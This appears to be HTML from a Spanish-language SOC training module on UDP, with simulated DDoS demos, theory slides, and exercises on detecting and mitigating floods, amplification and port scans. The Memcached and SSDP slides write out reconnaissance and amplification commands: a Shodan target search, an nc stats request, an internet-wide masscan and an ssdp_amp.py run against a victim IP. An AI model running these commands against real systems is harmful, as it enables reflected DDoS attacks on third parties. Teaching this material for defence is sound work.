        <div class="section-title" data-i18n="udp.demo.memc.title">🗄️ Demo: Memcached Amplification DDoS</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="udp.demo.memc.desc">
          Memcached expuesto en UDP puede amplificar tráfico ×51,000x. El mayor DDoS registrado (1.7 Tbps en 2018) usó esta técnica.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="udp.demo.memc.panel">Configurar ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="udp.demo.memc.victim">IP víctima (spoofed):</label>
                <input type="text" id="memc-victim" value="203.0.113.10" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="udp.demo.memc.servers">Servidores Memcached expuestos:</label>
                <select id="memc-servers">
                  <option value="100" data-i18n="udp.opt11">100 servidores</option>
                  <option value="1000" selected data-i18n="udp.opt12">1,000 servidores</option>
                  <option value="10000" data-i18n="udp.opt13">10,000 servidores</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="udpDemo.runMemcached()" data-i18n="udp.demo.memc.btn">▶ Simular Memcached Amp.</button>
                <button class="btn btn-secondary" onclick="udpDemo.resetMemc()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="udp.demo.memc.result">Flujo del ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="memc-output" style="min-height:200px;"></div>
            </div>
          </div>
        </div>
      </div>

      <!-- Demo 6: SSDP Amplification -->
      <div class="mt-3">
        <div class="section-title" data-i18n="udp.demo.ssdp.title">📡 Demo: SSDP Amplification DDoS</div>
        <p class="text-secondary mb-2" style="font-size:0.88rem;" data-i18n="udp.demo.ssdp.desc">
          SSDP (Simple Service Discovery Protocol) usado por UPnP. Dispositivos IoT y routers domésticos responden M-SEARCH con ×75x más datos.
        </p>
        <div class="demo-container">
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="udp.demo.ssdp.panel">Configurar ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-input-group">
                <label data-i18n="udp.demo.ssdp.victim">IP víctima (spoofed):</label>
                <input type="text" id="ssdp-victim" value="203.0.113.20" />
              </div>
              <div class="demo-input-group">
                <label data-i18n="udp.demo.ssdp.devices">Dispositivos UPnP expuestos:</label>
                <select id="ssdp-devices">
                  <option value="500" data-i18n="udp.opt19">500 dispositivos</option>
                  <option value="5000" selected data-i18n="udp.opt14">5,000 dispositivos (típico)</option>
                  <option value="50000" data-i18n="udp.opt15">50,000 dispositivos (campaña)</option>
                </select>
              </div>
              <div class="btn-row">
                <button class="btn btn-primary" onclick="udpDemo.runSSDP()" data-i18n="udp.demo.ssdp.btn">▶ Simular SSDP Amp.</button>
                <button class="btn btn-secondary" onclick="udpDemo.resetSSDP()" data-i18n="btn.reset">↺ Reset</button>
              </div>
            </div>
          </div>
          <div class="demo-panel">
            <div class="demo-panel-header">
              <span class="panel-title" data-i18n="udp.demo.ssdp.result">Flujo del ataque</span>
            </div>
            <div class="demo-panel-body">
              <div class="demo-output" id="ssdp-output" style="min-height:200px;"></div>
            </div>
          </div>
        </div>
      </div>

    </div><!-- /tab demo -->

    <!-- ── Tab: Teoría ── -->
    <div class="tab-content" data-tab="teoria">
      <div class="slides-container" id="udp-slides">

        <div class="slide active">
          <span class="slide-number">1 / 10</span>
          <h2 data-i18n="udp.s1.title">¿Qué es UDP?</h2>
          <p class="slide-subtitle" data-i18n="udp.s1.sub">El protocolo de transporte sin conexión</p>
          <p data-i18n="udp.s1.p1">UDP (User Datagram Protocol) es el protocolo de capa de transporte diseñado para <strong>velocidad</strong> sobre confiabilidad. No establece conexión, no garantiza entrega, no ordena paquetes y no retransmite. Un datagrama UDP se envía y listo.</p>
          <div class="callout">
            <strong data-i18n="udp.s1.when.title">¿Cuándo usar UDP?</strong>
            <ul style="margin-top:0.5rem;">
              <li data-i18n="udp.s1.w1">🎮 <strong>Gaming / VoIP / streaming</strong> — la latencia importa más que la pérdida de un paquete</li>
              <li data-i18n="udp.s1.w2">🔍 <strong>DNS</strong> — query/response rápido; TCP solo para zone transfers y respuestas &gt;512 bytes</li>
              <li data-i18n="udp.s1.w3">⏱️ <strong>NTP</strong> — sincronización de tiempo; un paquete basta</li>
              <li data-i18n="udp.s1.w4">📡 <strong>DHCP / SNMP / Syslog / TFTP</strong> — protocolos simples que no necesitan garantía</li>
              <li data-i18n="udp.s1.w5">🚀 <strong>HTTP/3 (QUIC)</strong> — UDP con confiabilidad implementada en la capa de aplicación</li>
            </ul>
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">2 / 10</span>
          <h2 data-i18n="udp.s2.title">Cabecera UDP — 8 bytes</h2>
          <p class="slide-subtitle" data-i18n="udp.s2.sub">La cabecera más simple de la pila TCP/IP</p>
          <pre data-i18n="udp.pre0">
 0      7 8     15 16    23 24    31
┌────────────────┬────────────────┐
│  Source Port   │   Dest Port    │  (2 + 2 bytes)
├────────────────┼────────────────┤
│    Length      │   Checksum     │  (2 + 2 bytes)
└────────────────┴────────────────┘
         ↓
     DATA (payload)

TCP header: 20–60 bytes
UDP header:       8 bytes   ← 10x más pequeña</pre>
          <div class="callout" data-i18n="udp.s2.callout">
            <strong>Sin estado:</strong> UDP no mantiene ninguna tabla de conexiones. Cada datagrama es independiente. Esto lo hace ideal para el spoofing de IP de origen — el servidor no puede verificar si el origen es real.
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">3 / 10</span>
          <h2 data-i18n="udp.s3.title">TCP vs UDP — Tabla comparativa</h2>
          <p class="slide-subtitle" data-i18n="udp.s3.sub">Cuándo cada uno es la elección correcta</p>
          <div class="cheatsheet-table-wrap">
            <table class="cheatsheet-table">
              <thead><tr><th data-i18n="udp.s3.feat">Característica</th><th>TCP</th><th>UDP</th></tr></thead>
              <tbody>
                <tr><td data-i18n="udp.s3.conn">Conexión</td><td>✓ 3-way handshake</td><td data-i18n="udp.cmp.conn">✗ Sin conexión</td></tr>
                <tr><td data-i18n="udp.s3.delivery">Entrega garantizada</td><td data-i18n="udp.cmp.delivery">✓ ACK + retransmisión</td><td>✗ Best-effort</td></tr>
                <tr><td data-i18n="udp.s3.order">Orden de paquetes</td><td>✓ Sequence numbers</td><td data-i18n="udp.cmp.order">✗ Sin orden</td></tr>
                <tr><td data-i18n="udp.s3.speed">Velocidad</td><td data-i18n="udp.cmp.slow">Más lento</td><td data-i18n="udp.cmp.fast">Más rápido</td></tr>
                <tr><td data-i18n="udp.s3.overhead">Overhead</td><td>20–60 bytes/pkt</td><td>8 bytes/pkt</td></tr>
                <tr><td data-i18n="udp.s3.spoof">Spoofing IP</td><td data-i18n="udp.cmp.spoof">Difícil (ACK necesario)</td><td>Trivial</td></tr>
                <tr><td data-i18n="udp.s3.ddos">Riesgo DDoS</td><td>SYN Flood</td><td data-i18n="udp.cmp.ddos">UDP Flood + Amplificación</td></tr>
                <tr><td data-i18n="udp.s3.use">Uso típico</td><td>HTTP, SSH, SMTP</td><td>DNS, NTP, VoIP, gaming</td></tr>
              </tbody>
            </table>
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">4 / 10</span>
          <h2 data-i18n="udp.s4.title">Ataque 1: UDP Flood</h2>
          <p class="slide-subtitle" data-i18n="udp.s4.sub">DDoS volumétrico directo</p>
          <p data-i18n="udp.s4.p1">El atacante envía una avalancha de datagramas UDP hacia puertos aleatorios del objetivo. Como no hay ningún estado de conexión, <strong>no hay defensa equivalente a SYN cookies</strong>. El servidor:</p>
          <ol style="margin-left:1.2rem;line-height:2.2;">
            <li data-i18n="udp.s4.s1">Recibe el datagrama en puerto X</li>
            <li data-i18n="udp.s4.s2">Verifica si hay servicio escuchando en X → no hay</li>
            <li data-i18n="udp.s4.s3">Genera respuesta ICMP "Port Unreachable" → consume CPU y ancho de banda</li>
            <li data-i18n="udp.s4.s4">Repite para los siguientes 10,000 paquetes/segundo</li>
          </ol>
          <div class="callout danger">
            <strong data-i18n="udp.s4.impact">Impacto:</strong> agotamiento de ancho de banda de salida (por ICMP unreachable), CPU alta, links saturados. Muy fácil de generar con herramientas como hping3 o botnets.
          </div>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1498.001</strong> — Direct Network Flood</p>
        </div>

        <div class="slide">
          <span class="slide-number">5 / 10</span>
          <h2 data-i18n="udp.s5.title">Ataque 2: Amplificación UDP</h2>
          <p class="slide-subtitle" data-i18n="udp.s5.sub">Convertir 1 Mbps en 556 Mbps</p>
          <pre data-i18n="udp.pre1">
Atacante (1.1.1.1)                   Reflector NTP
     │                                    │
     │── Query NTP monlist (46 bytes) ───►│
     │   src=VÍCTIMA (203.0.113.1)        │  ← IP spoofed
     │                                    │
     │                     VÍCTIMA ◄──────│── Respuesta (25,564 bytes)
     │                                    │   Factor: 556x

FACTORES DE AMPLIFICACIÓN CONOCIDOS:
  DNS ANY query:    ~28x   (consulta 40B → respuesta 1,130B)
  NTP monlist:     ~556x   (consulta 46B → respuesta 25,564B)
  SSDP:             ~30x
  Memcached:    ~51,000x   (¡el más peligroso!)
  CharGen:         ~358x
  QOTD:             ~60x</pre>
          <div class="callout danger">
            <strong data-i18n="udp.s5.callout">Con Memcached:</strong> 1 Mbps de ataque → 51 Gbps hacia la víctima. El ataque GitHub de 2018 alcanzó <strong>1.35 Tbps</strong> usando reflectores Memcached.
          </div>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1498.002</strong> — Reflection Amplification</p>
        </div>

        <div class="slide">
          <span class="slide-number">6 / 10</span>
          <h2 data-i18n="udp.s6.title">Ataque 3: UDP Port Scan</h2>
          <p class="slide-subtitle" data-i18n="udp.s6.sub">Reconocimiento de servicios UDP — más lento pero necesario</p>
          <p data-i18n="udp.s6.p1">El escaneo UDP es más difícil que TCP porque no hay respuesta para puertos abiertos — el servicio puede simplemente ignorar el datagrama. La lógica de detección se invierte:</p>
          <ul>
            <li data-i18n="udp.s6.r1">🟢 <strong>Puerto abierto</strong>: el servicio responde (DNS responde a query, NTP responde a monlist)</li>
            <li data-i18n="udp.s6.r2">❓ <strong>Puerto abierto pero sin respuesta</strong>: el servicio ignora el datagrama</li>
            <li data-i18n="udp.s6.r3">🔴 <strong>Puerto cerrado</strong>: el OS responde ICMP "Port Unreachable"</li>
            <li data-i18n="udp.s6.r4">🟡 <strong>Puerto filtrado</strong>: no hay respuesta (firewall dropea silenciosamente)</li>
          </ul>
          <div class="callout warning">
            <strong data-i18n="udp.s6.ioc">IOC:</strong> muchos ICMP "Port Unreachable" desde el mismo destino en un período corto = probable UDP scan en curso. También: datagramas hacia puertos inusuales (7, 19, 69, 111, 137...).
          </div>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1046</strong> — Network Service Discovery</p>
        </div>

        <div class="slide">
          <span class="slide-number">7 / 10</span>
          <h2 data-i18n="udp.s7.title">UDP en telemetría SOC</h2>
          <p class="slide-subtitle" data-i18n="udp.s7.sub">Zeek + Suricata + NetFlow</p>
          <pre data-i18n="udp.pre2">
# Zeek conn.log — tráfico UDP normal (DNS)
ts=10:01:05  proto=udp  orig=192.168.1.100:54321
resp=8.8.8.8:53  orig_bytes=42  resp_bytes=78
conn_state=SF   # UDP: SF=ambos lados enviaron datos

# Zeek — UDP Flood (muchos datagramas, sin respuesta)
ts=10:05:00  proto=udp  orig=1.2.3.4:random
resp=10.0.0.5:random  orig_bytes=512  resp_bytes=0
conn_state=S0   ← sin respuesta (ICMP unreachable no registrado como resp)
... × 10,000 en 1s

# Zeek — Amplificación NTP (respuesta >> request)
ts=10:07:01  proto=udp  orig=ntp-server:123
resp=VÍCTIMA:random  orig_bytes=25564  resp_bytes=0
# El orig_bytes enorme desde NTP = amplificación en curso

# Suricata — NTP Amplificación
alert udp $EXTERNAL_NET 123 -> $HOME_NET any (
  msg:"ET DOS NTP Monlist Response Amplification";
  byte_test:1,>,5,0;
  threshold: type both, track by_src, count 5, seconds 1;
  classtype:denial-of-service; sid:2100400;)</pre>
        </div>

        <div class="slide">
          <span class="slide-number">8 / 10</span>
          <h2 data-i18n="udp.s8.title">Detección y mitigación</h2>
          <p class="slide-subtitle" data-i18n="udp.s8.sub">Resumen operativo para SOC</p>
          <ul>
            <li>🚫 <strong data-i18n="udp.s8.m1">Deshabilitar NTP monlist</strong>: <code>ntpdc -c "monlist off"</code> o actualizar NTP ≥4.2.7p26</li>
            <li>🔒 <strong data-i18n="udp.s8.m2">BCP38 / uRPF</strong>: los ISPs deben filtrar paquetes con IP origen spoofed (evita amplificación)</li>
            <li>📊 <strong data-i18n="udp.s8.m3">Rate limiting ICMP unreachable</strong>: limitar respuestas ICMP para no agotarse respondiendo scans</li>
            <li>🌐 <strong data-i18n="udp.s8.m4">Anycast + scrubbing</strong>: ante UDP Flood volumétrico, desviar tráfico a centros de limpieza</li>
            <li>🔥 <strong data-i18n="udp.s8.m5">ACLs en borde</strong>: bloquear UDP entrante a puertos de servicios no expuestos (CharGen/19, QOTD/17)</li>
            <li>📈 <strong data-i18n="udp.s8.m6">Baseline NetFlow</strong>: alertar cuando el volumen UDP hacia un host supera N Mbps o N pps</li>
          </ul>
          <div class="callout">
            <strong data-i18n="udp.s8.sigma">Regla Sigma — UDP Flood Detection:</strong><br>
            <code>selection: proto: udp AND conn_state: "S0"</code><br>
            <code>condition: selection | count() by dst_ip > 5000 | timeframe: 10s</code>
          </div>
        </div>

        <div class="slide">
          <span class="slide-number">9 / 10</span>
          <h2 data-i18n="udp.s9.title">Ataque 5: Memcached Amplification DDoS</h2>
          <p class="slide-subtitle" data-i18n="udp.s9.sub">Factor de amplificación ×51,000x — el mayor registrado</p>
          <p data-i18n="udp.s9.p1">Memcached es un sistema de caché en memoria. Si está expuesto en UDP (puerto 11211), un request de 15 bytes puede generar una respuesta de hasta 750 KB. En 2018, GitHub recibió 1.7 Tbps usando exactamente esta técnica.</p>
          <pre data-i18n="udp.pre3">
MECANISMO:
  Payload enviado al Memcached (15 bytes):
    stats

  Respuesta Memcached (hasta 750,000 bytes):
    STAT pid 12345
 STAT uptime 3600
 ... (miles de líneas)

FACTOR DE AMPLIFICACIÓN: ×51,200x (en casos reales reportados)
ANCHO DE BANDA TÍPICO:
  1,000 servers × 750 KB × 8 bits = 6 Tbps sobre la víctima

COMANDO (shodan + exploit):
  shodan search "port:11211 product:Memcached"  → encontrar targets
  echo -e "stats
" | nc -u TARGET 11211
  # Spoofear IP origen = víctima para redirigir tráfico

DETECCIÓN:
  Netflow: UDP port 11211, respuestas >>requests (ratio anómalo)
  Zeek: conn.log, bytes enviados vs recibidos
  Shodan Monitor: alerta si tu IP aparece como Memcached expuesto

MITIGACIÓN:
  Deshabilitar UDP en Memcached: --listen=127.0.0.1 -U 0
  Firewall: bloquear port 11211 externamente
  Nunca exponer Memcached a Internet (solo localhost o VPN)</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1498.002</strong> — Reflection Amplification · CVE-2018-1000115</p>
        </div>


        <div class="slide">
          <span class="slide-number">10 / 10</span>
          <h2 data-i18n="udp.s10.title">Ataque 6: SSDP Amplification DDoS</h2>
          <p class="slide-subtitle" data-i18n="udp.s10.sub">Dispositivos IoT y UPnP como reflectores de ataques DDoS</p>
          <p data-i18n="udp.s10.p1">SSDP (Simple Service Discovery Protocol) es parte de UPnP. Los dispositivos IoT, routers y smart TVs responden a M-SEARCH con descripciones XML completas. Un request de ~110 bytes genera una respuesta de ~400 bytes (×75x) que se redirige a la víctima.</p>
          <pre data-i18n="udp.pre4">
MECANISMO:
  M-SEARCH request (110 bytes) → enviado a dispositivo UPnP
  Respuesta XML (~400 bytes) → redirigida a víctima (IP spoofed)

  REQUEST:
    M-SEARCH * HTTP/1.1
    HOST: 239.255.255.250:1900
    MAN: "ssdp:discover"
    ST: ssdp:all
    MX: 1

  RESPUESTA (ejemplo):
    HTTP/1.1 200 OK
    CACHE-CONTROL: max-age=1800
    LOCATION: http://192.168.1.1:49152/rootDesc.xml
    USN: uuid:device-UUID::upnp:rootdevice
    SERVER: Linux/2.6 UPnP/1.0 MiniUPnPd/1.9

FACTOR: ×30-75x
VECTORES CONOCIDOS: routers domésticos, smart TVs, cámaras IP, NAS

ESCANEO + EXPLOIT:
  masscan -p1900 --rate 10000 0.0.0.0/0 -oL ssdp_devices.txt
  python3 ssdp_amp.py --victims ssdp_devices.txt --target VICTIM_IP

DETECCIÓN:
  Netflow: UDP src port 1900, respuestas desde múltiples IPs
  Volumen anómalo de tráfico UDP hacia una única IP destino
  IDS: regla para respuestas SSDP fuera de red local

MITIGACIÓN:
  Deshabilitar UPnP en routers (especialmente la interfaz WAN)
  Firewall: bloquear UDP port 1900 hacia/desde Internet
  ISP: BCP38 para evitar spoofing en redes de origen</pre>
          <p style="font-size:0.85rem;color:var(--text-secondary);">MITRE ATT&CK: <strong>T1498.002</strong> — Reflection Amplification</p>
        </div>

</div><!-- /slides-container -->
<div class="slides-nav">
        <button class="btn btn-secondary btn-prev" disabled data-i18n="btn.prev">← Anterior</button>
        <div class="slides-progress"></div>
        <button class="btn btn-primary btn-next" data-i18n="btn.next">Siguiente →</button>
      </div>
    </div><!-- /tab teoria -->

    <!-- ── Tab: Ejercicios ── -->
    <div class="tab-content" data-tab="ejercicios">
      <div class="ejercicios-list">

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-01</span>
            <span class="ejercicio-title" data-i18n="udp.ej1.title">UDP o TCP — ¿cuál usarías?</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="udp.ej1.q">Para cada escenario, justificá si usarías UDP o TCP y por qué:</p>
            <ol style="margin-left:1.2rem;line-height:2.2;">
              <li data-i18n="udp.ej1.s1">Transferencia de un archivo de configuración de 5 MB entre servidores</li>
              <li data-i18n="udp.ej1.s2">Streaming de video en vivo para 10,000 espectadores</li>
              <li data-i18n="udp.ej1.s3">Sincronización de hora entre servidores del datacenter</li>
              <li data-i18n="udp.ej1.s4">Login de usuario en una app bancaria</li>
              <li data-i18n="udp.ej1.s5">Envío de logs de syslog desde 500 equipos a un SIEM</li>
            </ol>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
1. Archivo 5MB → TCP
   Razón: debe llegar completo y en orden. Un solo paquete faltante
   corrompe el archivo. TCP retransmite automáticamente.

2. Video en vivo → UDP (con QUIC/RTP encima)
   Razón: un frame perdido es preferible a la latencia de retransmisión.
   Si se pierde, se muestra el frame anterior o se interpola.
   La latencia baja importa más que la perfección.

3. Sincronización NTP → UDP/123
   Razón: NTP necesita latencia mínima para calcular el offset de tiempo.
   Un solo paquete basta. La precisión se degrada con retransmisiones TCP.

4. Login bancario → TCP (HTTPS sobre TCP)
   Razón: la integridad y el orden son críticos. Las credenciales deben
   llegar completas. TLS sobre TCP garantiza esto + cifrado.

5. Syslog desde 500 equipos → UDP/514 (o TCP/514 para críticos)
   Razón: alta velocidad, volumen masivo, pérdida ocasional aceptable.
   UDP evita saturar el SIEM con retransmisiones. Para logs críticos
   (seguridad, compliance) se usa TCP o RELP para garantizar entrega.
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-02</span>
            <span class="ejercicio-title" data-i18n="udp.ej2.title">¿Por qué la amplificación es tan efectiva?</span>
            <span class="ejercicio-difficulty dif-easy" data-i18n="ej.easy">Fácil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="udp.ej2.q">Explicá el mecanismo de la amplificación UDP paso a paso, usando NTP monlist como ejemplo. ¿Por qué el atacante necesita muy poco ancho de banda propio para generar un ataque devastador?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
MECANISMO DE AMPLIFICACIÓN NTP:

Paso 1 — SPOOFING: El atacante falsifica el IP de origen del paquete
  → En su request pone src=IP_VÍCTIMA (en lugar de su IP real)
  → UDP no tiene handshake → el servidor no puede verificar el origen

Paso 2 — REQUEST PEQUEÑO: El atacante envía "monlist" a un servidor NTP
  → Paquete de solo 46 bytes
  → Desde MILES de IPs spoofed (víctima como origen)

Paso 3 — RESPUESTA MASIVA: El servidor NTP responde a la IP "origen"
  → monlist devuelve las últimas 600 conexiones del servidor NTP
  → Respuesta: hasta 25,564 bytes (556x más grande que el request)
  → El servidor NTP envía ESA respuesta A LA VÍCTIMA (no al atacante)

Paso 4 — INUNDACIÓN: La víctima recibe 556x más tráfico del que el
  atacante generó, sin que el atacante necesite ese ancho de banda.

POR QUÉ ES TAN EFECTIVO:
→ Multiplicación de recursos: 1 Mbps atacante = 556 Mbps hacia víctima
→ Anonimización: el servidor NTP es el que "ataca" directamente
  → difícil rastrear al atacante real
→ Infraestructura gratuita: millones de servidores NTP mal configurados
  en Internet sirven como amplificadores involuntarios
→ Sin defensa en el origen: el servidor NTP no sabe que está atacando

SOLUCIÓN: BCP38 — los ISPs deben filtrar paquetes donde src_ip no
corresponde al rango del cliente → elimina el spoofing en la fuente.
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-03</span>
            <span class="ejercicio-title" data-i18n="udp.ej3.title">Análisis de log — identifica el ataque UDP</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="udp.ej3.q">Analizá estos extractos de Zeek y NetFlow. Para cada uno, identificá el tipo de actividad y si es maliciosa:</p>
            <pre data-i18n="udp.pre5">
# Extracto A — Zeek conn.log (15 segundos de tráfico)
proto=udp, orig=10.0.0.100, resp=8.8.8.8:53, S=SF, bytes=42/78 × 450
proto=udp, orig=10.0.0.100, resp=1.1.1.1:53, S=SF, bytes=40/95 × 380

# Extracto B — NetFlow (10 segundos)
src=VARIED(230 IPs distintas)  dst=10.0.0.10  dport=VARIED(random)
proto=UDP  bytes_avg=512  packets=185,000  bandwidth=75 Mbps

# Extracto C — Zeek conn.log
proto=udp, orig=198.51.100.1:123, resp=10.0.0.20:49821
orig_bytes=25564  resp_bytes=0  conn_state=SF  × 3,200 flujos/s

# Extracto D — Zeek conn.log
proto=udp, orig=192.168.1.99  resp=192.168.1.50:multiple_ports
conn_state=S0  × 450 puertos distintos en 60s</pre>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
EXTRACTO A — BENIGNO: Tráfico DNS normal
  10.0.0.100 hace ~830 queries DNS en 15s = ~55 queries/s
  Rango normal para un host activo o pequeño resolver
  SF = flujo completo (request + response) = DNS funcionando bien
  ✓ No hay acción requerida

EXTRACTO B — MALIGNO: UDP Flood activo
  230 IPs distintas enviando UDP → víctima 10.0.0.10
  Puertos destino random = característica del UDP Flood
  75 Mbps en solo 10s = saturación de enlace
  conn_state implícito S0 = el servidor no responde (ICMP suprimido)
  → ACCIÓN: Rate limit UDP en border, notificar ISP, activar scrubbing

EXTRACTO C — MALIGNO: Amplificación NTP en curso
  orig_bytes=25,564 desde puerto 123 (NTP) → víctima = respuesta monlist
  3,200 flujos/s × 25,564 bytes = ~81 Mbps siendo amplificados
  resp_bytes=0 = la víctima no puede responder (está saturada)
  El servidor NTP en 198.51.100.1 fue usado como reflector/amplificador
  → ACCIÓN: Bloquear UDP/123 entrante desde IPs NTP no autorizadas
             Notificar al operador de 198.51.100.1 (su servidor es reflector)

EXTRACTO D — MALIGNO: UDP Port Scan
  192.168.1.99 → 450 puertos distintos en 60s = escaneo UDP interno
  conn_state=S0 = sin respuesta (puertos filtrados o el OS no generó ICMP)
  Origen INTERNO → posible host comprometido haciendo reconocimiento
  → ACCIÓN: Aislar 192.168.1.99, investigar proceso que genera el scan
             Correlacionar con alertas de AV/EDR en ese host
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-04</span>
            <span class="ejercicio-title" data-i18n="udp.ej4.title">Cómo detectar si tu servidor NTP es un reflector</span>
            <span class="ejercicio-difficulty dif-medium" data-i18n="ej.medium">Medio</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="udp.ej4.q">Un compañero de trabajo dice "nuestro servidor NTP tiene picos de CPU y ancho de banda en horarios aleatorios". ¿Cómo verificás si está siendo usado como reflector en un ataque de amplificación? ¿Qué hacés si confirmás que sí?</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
VERIFICACIÓN — cómo confirmar que es reflector:

1. tcpdump en el servidor NTP:
   tcpdump -i eth0 -n 'udp port 123' -c 1000
   → ¿Hay muchas IPs distintas enviando monlist requests?
   → ¿El src_ip de los requests parece spoofed (IPs de rangos remotos sin sentido)?

2. Verificar si monlist está habilitado:
   ntpdc -c monlist 127.0.0.1
   → Si responde con lista de IPs = vulnerable
   → Si da error/timeout = ya está mitigado

3. Verificar logs NTP:
   grep "monlist" /var/log/ntp.log
   journalctl -u ntp | grep -i "monlist\|restrict"

4. Analizar tráfico de salida:
   iftop -i eth0 -f 'udp port 123'
   → ¿El tráfico SALIENTE en UDP/123 supera al entrante por mucho?
   → Si orig_bytes >> resp_bytes en Zeek = está amplificando

CONFIRMADO — ¿qué hacés?

Mitigación inmediata:
→ Actualizar NTP: apt upgrade ntp / yum update ntp
  (versiones ≥4.2.7p26 tienen monlist deshabilitado por defecto)

→ Si no podés actualizar de inmediato:
  ntpdc -c "monlist off"   # deshabilita en caliente (no persiste)

→ En /etc/ntp.conf agregar:
  restrict default noquery nopeer nomodify notrap
  restrict 127.0.0.1
  → Solo permite queries desde localhost

→ Agregar ACL en firewall:
  iptables -A INPUT -p udp --dport 123 -s RED_CORPORATIVA -j ACCEPT
  iptables -A INPUT -p udp --dport 123 -j DROP
  → Solo acepta sincronización desde tu red

Notificación: reportar el abuso a abuse@isp del atacante (si podés
rastrear desde los logs quién envió los monlist requests).
            </div>
          </div>
        </div>

        <div class="ejercicio-card">
          <div class="ejercicio-header">
            <span class="ejercicio-number">EJ-05</span>
            <span class="ejercicio-title" data-i18n="udp.ej5.title">Escribir regla Suricata — amplificación UDP</span>
            <span class="ejercicio-difficulty dif-hard" data-i18n="ej.hard">Difícil</span>
          </div>
          <div class="ejercicio-body">
            <p data-i18n="udp.ej5.q">Escribí reglas Suricata para detectar: (1) UDP Flood entrante, (2) tu servidor siendo usado como reflector NTP, (3) UDP port scan desde red interna.</p>
            <button class="respuesta-toggle" data-i18n="btn.showAnswer">🔍 Ver respuesta</button>
            <div class="respuesta-box">
# 1 — UDP Flood entrante (umbral alto de pps hacia mismo destino)
alert udp any any -> $HOME_NET any (
  msg:"ET DOS UDP Flood Inbound";
  threshold: type both, track by_dst, count 5000, seconds 5;
  classtype:denial-of-service;
  sid:2100401; rev:1;
)

# 2a — NTP monlist request entrante (indica que alguien quiere amplificar)
alert udp $EXTERNAL_NET any -> $HOME_NET 123 (
  msg:"ET DOS NTP Monlist Request - Possible Amplification Attack";
  content:"|1b 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00|";
  depth:16;
  threshold: type both, track by_src, count 5, seconds 60;
  classtype:denial-of-service;
  sid:2100402; rev:1;
)

# 2b — NTP monlist response saliente (servidor siendo usado como reflector)
alert udp $HOME_NET 123 -> $EXTERNAL_NET any (
  msg:"ET DOS NTP Monlist Response - Server Used as Reflector";
  dsize:>1000;
  threshold: type both, track by_dst, count 10, seconds 1;
  classtype:denial-of-service;
  sid:2100403; rev:1;
)

# 3 — UDP Port Scan desde red interna (muchos destinos distintos)
# Nota: Suricata no tiene threshold by distinct ports, usar con SIEM
alert udp $HOME_NET any -> $HOME_NET any (
  msg:"ET SCAN UDP Port Scan Internal";
  flow:stateless;
  threshold: type both, track by_src, count 50, seconds 10;
  classtype:attempted-recon;
  sid:2100404; rev:1;
)

# SIGMA complementaria para el port scan UDP:
title: UDP Port Scan - Multiple Ports
detection:
  selection:
    proto: udp
    conn_state: "S0"
  condition: selection | count(dst_port) by src_ip > 30
  timeframe: 60s
level: medium
tags: [T1046]
            </div>
          </div>
        </div>

        <!-- Mini Challenge -->
        <div class="mini-challenge">
          <div class="challenge-label" data-i18n="ej.challenge">🚨 Mini-Challenge · Resolver el incidente</div>
          <h3 data-i18n="udp.challenge.title">Incidente #UDP-001: "El ataque que no venía de donde parecía"</h3>
          <p style="color:var(--text-secondary);font-size:0.9rem;margin-bottom:1rem;" data-i18n="udp.challenge.ctx">
            Las 14:30. El NOC reporta que el servidor de producción (45.33.32.156) está recibiendo 8.3 Gbps de tráfico UDP/123 entrante. El upstream dice que el tráfico parece provenir de cientos de servidores NTP legítimos en todo el mundo. No hay malware en el servidor, no hay hacking aparente. Los logs muestran:
          </p>
          <pre style="font-size:0.78rem;margin-bottom:1rem;" data-i18n="udp.pre6">
Zeek conn.log (último minuto):
  proto=udp, src=multiple_NTP_servers:123, dst=45.33.32.156:random
  orig_bytes=25,564 (NTP monlist response)
  resp_bytes=0
  flujos: 324,000/minuto
  bandwidth_inbound: 8.3 Gbps

NetFlow upstream:
  Los servidores NTP son legítimos (AS verificados, no spoofed)
  NO hay un único atacante visible</pre>
          <div class="ejercicio-card" style="border-color:var(--proto-color);margin-top:0;">
            <div class="ejercicio-header">
              <span class="ejercicio-number">CHALLENGE</span>
